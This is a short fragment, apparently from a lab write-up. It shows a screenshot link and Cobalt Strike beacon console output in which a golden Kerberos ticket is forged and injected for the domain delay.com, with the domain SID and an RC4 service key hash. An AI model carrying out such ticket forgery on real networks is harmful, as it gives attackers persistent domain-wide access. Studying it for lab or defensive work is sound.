 Event Log X Listeners X Beacon 10.10.10.80@2108 X Beacon 10.10.10.80@3948 X Targets X Listeners X Beacon 10.10.10.10@616 X
[+] received output:
User : delay
Domain : delay.com (DE1AY)
SID : S-1-5-21-2756371121-2868759905-3853650604-1001
User Id : 500
Groups Id : *513 512 520 518 519
ServiceKey: 82dfc71b72a11ef37d663047bc2088fb - rc4_hmac_nt
Lifetime : 2022/9/9 13:49:59 ; 2022/9/9 21:49:59 ; 2022/9/16 13:49:59
-> Ticket : ** Pass The Ticket **
* PAC generated
* PAC signed
* EncTicketPart generated
* EncTicketPart encrypted
* KrbCred generated
Golden ticket for 'delay @ delay.com' successfully submitted for current session